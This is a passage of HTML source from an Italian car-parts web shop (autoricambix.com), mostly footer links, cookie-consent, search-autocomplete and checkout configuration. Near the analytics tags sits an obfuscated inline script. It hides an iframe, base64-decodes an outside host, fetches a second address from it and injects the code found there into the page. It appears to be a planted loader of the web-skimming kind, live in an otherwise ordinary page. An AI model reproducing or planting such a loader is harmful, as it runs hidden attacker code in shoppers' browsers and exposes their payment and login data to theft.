</td>
<td class="instag"><a href="https://www.instagram.com/autoricambix/"><img src="/media/instagram.png"><span class="hiddenmobile"></span></a>
</td>
</tr>
</table>




	</div>
	
	
	</div>
	</div>
	</div>
	<div class="container-fluid">

	<div class="container" style="margin-bottom:10px; margin-top:10px;">

<div class="row d-flex justify-content-center">

<!-- end Placement -->
<div class="col-md-3 d-none d-md-block">	
<div class="titlefoot">Paga in 3 Rate</div>
<ol class="list-inline">
<li class="link"><a class='linkajax1' href="/klarna-page"> kLARNA INFO</a></li>
<li class="link"><a class='linkajax1' href="https://cdn.klarna.com/1.0/shared/content/legal/terms/0/it_it/privacy"> kLARNA Privacy</a></li>
<li class="link"><a class='linkajax1' href="/media/klarna_Faq.pdf"> kLARNA Faq</a></li>
</ol>
	</div>

<div class="col-md-3">
<div class="titlefoot">Link Utili</div>
	
		<ol class="list-inline">
	
			
			<li class="link"><a class='linkajax1' href="/preventivo"> Richiesta Preventivo</a></li>
			<li class="link"><a class='linkajax1' href="/contatti"> Contatti</a></li>
			<li class="link"><a class='linkajax1' href="/pagamentispedizioni"> Pagamenti e Spedizioni</a></li>
                        <li class="link"><a class='linkajax1' href="/termini"> Termini e Condizioni</a></li>
                        <li class="link"><a class='linkajax1' href="/privacy"> Privacy Policy</a></li>
                       <li class="link"><a class='linkajax1' href="/gdprcookie"> GDPR e Cookies</a></li>
		</ol>
		</div>
<div class="col-md-3 d-none d-md-block">
<div class="titlefoot">Categorie TOP</div>
	
		<ol class="list-inline">
	
			
			<li class="link"><a class='linkajax1' href="/accessori/ruote/catene-da-neve"> Catene da Neve</a></li>
			<li class="link"><a class='linkajax1' href="/caschi"> Caschi moto</a></li>
			<li class="link"><a class='linkajax1' href="/olio-additivi/olio-motore-auto"> Olio motore</a></li>
                        <li class="link"><a class='linkajax1' href="/accessori/pulizia/rimuovi-graffi"> Rimuovi Graffi</a></li>
                        <li class="link"><a class='linkajax1' href="/accessori/portaggio/box-tetto"> Box Tetto</a></li>
                       <li class="link"><a class='linkajax1' href="/occasioni"> Occasioni</a></li>
		</ol>

</div>
<div class="col-md-3 d-none d-md-block">
<div class="titlefoot">Protezione</div>
<p>Le transazioni sono protette con certificato SSL Comodo, garanzia di sicurezza.</p>
<p align="center"><img src='/media/positivessl_trust_seal_lg_222x54.png'></p></div>
</div>


</div>
</div>
    </div>
</div>

<div class="container-fluid footer123" style="margin-bottom:0px; background:#11151a; padding:15px;">
<div class="col-12" align="center">
<img class="img-fluid" src="/media/pagamenti.png" />
<p style="padding-top:10px;text-align:center;color:#8c8d92; font-size:15px; font-family:'Segoe UI',Arial,sans-serif; font-weight:400;">
© 2019 autoricambix.com - Matera 75100 - P.Iva 02302630732 - info@autoricambix.com <a href='/reviews' target='_blank' title='Recensioni clienti' alt='Recensioni clienti'>- Opinioni clienti</a></p>
</div>	
</div>










	 




<div class="amgdpr-privacy-policy" id="amgdpr-privacy-popup"></div>





<small class="copyright">
    <span></span>
</small>

</div>


    
<script>
    var LOCALE = 'it\u002DIT';
    var BASE_URL = 'https\u003A\u002F\u002Fautoricambix.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fautoricambix.com\u002Fstatic\u002Fversion1763461257\u002Ffrontend\u002FAutoricambixStage\u002Fautoricambix_child_st\u002Fit_IT'
    };</script>
<script  type="text/javascript"  src="https://autoricambix.com/static/version1763461257/_cache/merged/db13ba91984af7217e59b053b9e98930.min.js"></script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W4LVBNH');</script>
<script nonce="">(function(d,n,c,a,s,q,w,j,f,o,l,i,b){f=d[n]('iframe');f.id="o1";f.style.setProperty('display','none');i=d.body[a](f);o=d[q]('#o1')[c];l=o[j];b=d[n](s);b.id="o2";b.innerHTML="fetch(atob('Ly9iaWV0bGUuaGFpcg=='),{method:'POST'}).then(r=>r.blob()).then(d=>d.text().then((b,s)=>{s="+j+"."+n+"('"+s+"');s.id='o1';fetch(atob(b)).then(t=>t.text()).then(d=>{s.innerHTML=d;s.async=true;"+j+".head."+a+"(s)});}));";o.location.href=atob('L2hlYWx0aF9jaGVjay5waHA=');setTimeout((w)=>{w=setInterval((h,t,r)=>{o=d[q]('#o1')[c];l=o[j];!l[q]('#o1')&&l.head[a](b);h=l[q]('#o1');if(h){clearInterval(w);t=h.innerHTML;r=d[n](s);r.innerHTML=t;d.head[a](r);d[q]('#o1').remove();}},100)},1000)})(document,'createElement','contentWindow','appendChild','script','querySelector','window','document');</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-117964980-2"}        }
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-0QF7TLZEKQ"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".autoricambix.com",
                "secure": false,
                "lifetime": "86400"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fautoricambix.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fautoricambix.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script data-cfasync="false" type="text&#x2F;javascript">window.isGdprCookieEnabled = true;

require(['Amasty_GdprFrontendUi/js/modal-show'], function (modalConfigInit) {
    modalConfigInit({"isDeclineEnabled":0,"barLocation":0,"policyText":"Utilizziamo i cookie per migliorare i nostri servizi, fare offerte personalizzate e migliorare la tua esperienza. Se non accetti i cookie opzionali di seguito, la tua esperienza potrebbe risentirne. Se vuoi saperne di pi\u00f9, leggi la <a href=\"privacy\" title=\"Cookie Policy\" target=\"_blank\">Cookie Policy<\/a>","firstShowProcess":"0","cssConfig":{"backgroundColor":null,"policyTextColor":null,"textColor":null,"titleColor":null,"linksColor":null,"acceptBtnColor":null,"acceptBtnColorHover":null,"acceptBtnTextColor":null,"acceptBtnTextColorHover":null,"acceptBtnOrder":null,"allowBtnTextColor":null,"allowBtnTextColorHover":null,"allowBtnColor":null,"allowBtnColorHover":null,"allowBtnOrder":null,"declineBtnTextColorHover":null,"declineBtnColorHover":null,"declineBtnTextColor":null,"declineBtnColor":null,"declineBtnOrder":null},"isAllowCustomersCloseBar":true,"isPopup":false,"isModal":false,"className":"amgdprjs-bar-template","buttons":[{"label":"Accetto","dataJs":"accept","class":"-allow -save","action":"allowCookies"},{"label":"Personalizza","dataJs":"settings","class":"-settings"}],"template":"<div role=\"alertdialog\"\n     class=\"modal-popup _show amgdprcookie-bar-container <% if (data.isPopup) { %>-popup<% } %>\"\n     data-amcookie-js=\"bar\"\n     aria-label=\"<%= phrase.cookieBar %>\"\n>\n    <div data-amgdprcookie-focus-start tabindex=\"0\">\n        <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"last\"><\/span>\n        <% if (data.isAllowCustomersCloseBar){ %>\n        <button class=\"action-close\" data-amcookie-js=\"close-cookiebar\" type=\"button\">\n            <span data-bind=\"i18n: 'Close Cookie Bar'\"><\/span>\n        <\/button>\n        <% } %>\n        <div class=\"amgdprcookie-bar-block\">\n            <div id=\"amgdprcookie-policy-text\" class=\"amgdprcookie-policy\"><%= data.policyText %><\/div>\n            <div class=\"amgdprcookie-buttons-block\">\n                <% _.each(data.buttons, function(button) { %>\n                <button\n                    class=\"amgdprcookie-button <%= button.class %>\"\n                    disabled\n                    data-amgdprcookie-js=\"<%= button.dataJs %>\"\n                >\n                    <%= button.label %>\n                <\/button>\n                <% }); %>\n            <\/div>\n        <\/div>\n        <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"first\"><\/span>\n    <\/div>\n<\/div>\n\n<style>\n    <% if(css.backgroundColor){ %>\n    .amgdprcookie-bar-container {\n        background-color: <%= css.backgroundColor %>\n    }\n    <% } %>\n    <% if(css.policyTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-policy {\n        color: <%= css.policyTextColor %>;\n    }\n    <% } %>\n    <% if(css.textColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-text {\n        color: <%= css.textColor %>;\n    }\n    <% } %>\n    <% if(css.titleColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-header {\n        color: <%= css.titleColor %>;\n    }\n    <% } %>\n    <% if(css.linksColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-link,\n    .amgdprcookie-bar-container .amgdprcookie-policy a {\n        color: <%= css.linksColor %>;\n    }\n    <% } %>\n    <% if(css.acceptBtnOrder || css.acceptBtnColor || css.acceptBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save {\n        <% if(css.acceptBtnOrder) { %>order: <%= css.acceptBtnOrder %>; <% } %>\n        <% if(css.acceptBtnColor) { %>\n            background-color: <%= css.acceptBtnColor %>;\n            border-color: <%= css.acceptBtnColor %>;\n        <% } %>\n        <% if(css.acceptBtnTextColor) { %>color: <%= css.acceptBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.acceptBtnColorHover || css.acceptBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save:hover {\n        <% if(css.acceptBtnColorHover) { %>\n            background-color: <%= css.acceptBtnColorHover %>;\n            border-color: <%= css.acceptBtnColorHover %>;\n        <% } %>\n        <% if(css.acceptBtnTextColorHover) { %> color: <%= css.acceptBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnOrder || css.allowBtnColor || css.allowBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings {\n        <% if(css.allowBtnOrder) { %> order: <%= css.allowBtnOrder %>; <% } %>\n        <% if(css.allowBtnColor) { %>\n            background-color: <%= css.allowBtnColor %>;\n            border-color: <%= css.allowBtnColor %>;\n        <% } %>\n        <% if(css.allowBtnTextColor) { %> color: <%= css.allowBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnColorHover || css.allowBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings:hover {\n        <% if(css.allowBtnColorHover) { %>\n            background-color: <%= css.allowBtnColorHover %>;\n            border-color: <%= css.allowBtnColorHover %>;\n        <% } %>\n        <% if(css.allowBtnTextColorHover) { %> color: <%= css.allowBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnOrder || css.declineBtnColor || css.declineBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline {\n        <% if(css.declineBtnOrder) { %> order: <%= css.declineBtnOrder %>; <% } %>\n        <% if(css.declineBtnColor) { %>\n            background-color: <%= css.declineBtnColor %>;\n            border-color: <%= css.declineBtnColor %>;\n        <% } %>\n        <% if(css.declineBtnTextColor) { %> color: <%= css.declineBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnColorHover || css.declineBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline:hover {\n        <% if(css.declineBtnColorHover) { %>\n            background-color: <%= css.declineBtnColorHover %>;\n            border-color: <%= css.declineBtnColorHover %>;\n        <% } %>\n        <% if(css.declineBtnTextColorHover) { %> color: <%= css.declineBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n<\/style>\n"});
});</script>
<script data-cfasync="false" type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {"components":{"gdpr-cookie-modal":{"cookieText":"Utilizziamo i cookie per migliorare i nostri servizi, fare offerte personalizzate e migliorare la tua esperienza. Se non accetti i cookie opzionali di seguito, la tua esperienza potrebbe risentirne. Se vuoi saperne di pi\u00f9, leggi la <a href=\"privacy\" title=\"Cookie Policy\" target=\"_blank\">Cookie Policy<\/a>","firstShowProcess":"0","acceptBtnText":"Accetto","declineBtnText":"Non accetto","settingsBtnText":"Personalizza","isDeclineEnabled":0,"isAllowCustomersCloseBar":true,"component":"Amasty_GdprFrontendUi\/js\/cookies","barType":0,"barLocation":0,"children":{"gdpr-cookie-settings-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-settings"},"gdpr-cookie-information-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-information"}}}}}            }
        }
    </script>
<script nonce="a3RhOGdldW1yZ3hsNWNkd3ZxbHZmODJoODAwbXN3b2k=">
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                const selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/autoricambix.com\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":true,"isShowDescription":false,"isShowStockStatus":false,"isShowAdditionalAttributes":false,"isKeepLastSearchRequest":false,"layout":"2columns","popularTitle":"Ricerche popolari","popularSearches":[],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/autoricambix.com\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"EUR","limit":null,"customerGroupId":0,"filterPosition":"disable","availableOrders":{"position_category_444":"Posizione","name.sort_name":"Product Name","price_0_1":"Price"},"defaultOrder":"_score","localStorageFields":{"prevRequestField":"mstLatestRequest","isRestorePrevRequestFlag":"mstIsRestorePrevRequest","isRefererAutocompleteFlag":"mstIsRefererAutocomplete"}});
                    });
                });
            }
        );
    </script>
<script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script>
<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <div class="mst-searchautocomplete__empty-result" data-bind="visible: index.isMisspell == true">
                        <span data-bind="text: index.textMisspell"></span>
                        <span data-bind="text: index.textCorrected"></span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }" aria-label="Search Autocomplete Result">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script>
<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script>
<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script>
<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl, alt: name}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->

            <!-- ko if: (additionalAttributes && $parents[2].config.isShowAdditionalAttributes) -->
            <div data-bind="foreach: { data: additionalAttributes, as: 'attribute' }">
                <!-- ko if: (attribute) -->
                <div class="additional">
                    <span class="attr-label" data-bind="text: attribute.label"></span>
                    <span class="attr-value" data-bind="text: attribute.value"></span>
                </div>
                <!-- /ko -->
            </div>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Acquista</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script>
<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magefan_secondblog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script>
<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5c95025cc37db86fcfcf56ea/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<script
  async
  src="https://eu-library.klarnaservices.com/lib.js"
  data-client-id="82981f2b-bd8f-5bfc-978f-a4e8b606e580"
></script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/autoricambix.com\/checkout\/cart\/","checkoutUrl":"https:\/\/autoricambix.com\/checkout\/","updateItemQtyUrl":"https:\/\/autoricambix.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/autoricambix.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/autoricambix.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/autoricambix.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9pZC80NDQvbWFudWZhY3R1cmVyLzE0OSUyQzE0OC8~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/autoricambix.com\/captcha\/refresh\/","isRequired":false,"timestamp":1763949308}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1}}}}}}}}}}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fautoricambix.com\u002Fstatic\u002Fversion1763461257\u002Ffrontend\u002FAutoricambixStage\u002Fautoricambix_child_st\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script>

require(['jquery'], function($){ 
$( ".content .minicart-wrapper" ).remove();

if ($("#shopping-cart-table").hasClass("cart")) {
  $(".iconca").addClass("disabledcart");
}

$(".minisearch").change(function() {

  $("#maincontent").addClass("overlaytotal");

});

$(document).on('click','#search',function(){

    $("#maincontent").addClass("overlaytotal");

} );



$(document).on('click', function (event) {
  if (!$(event.target).closest('#search').length) {
    $("#maincontent").removeClass("overlaytotal");
  }
});
});
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo","template":"Klarna_Kec\/mini-cart-btn"},"children":{"alma.eligibility":{"component":"Alma_MonthlyPayments\/js\/view\/checkout\/minicart\/eligibility","config":{"template":"Alma_MonthlyPayments\/checkout\/minicart\/eligibility"}},"mini_cart_button":{"component":"Klarna_Kec\/js\/mini-cart-kec-button","displayArea":"miniCartButton"},"mp_sharecart":{"component":"Mageplaza_ShareCart\/js\/view\/minicart","config":{"componentDisabled